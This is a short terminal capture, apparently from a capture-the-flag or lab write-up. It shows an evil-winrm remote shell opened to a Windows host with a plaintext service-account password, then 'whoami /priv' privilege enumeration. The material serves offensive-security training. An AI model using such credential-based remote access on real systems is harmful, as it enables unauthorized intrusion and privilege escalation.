 [★]$ evil-winrm -i 10.129.95.180 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled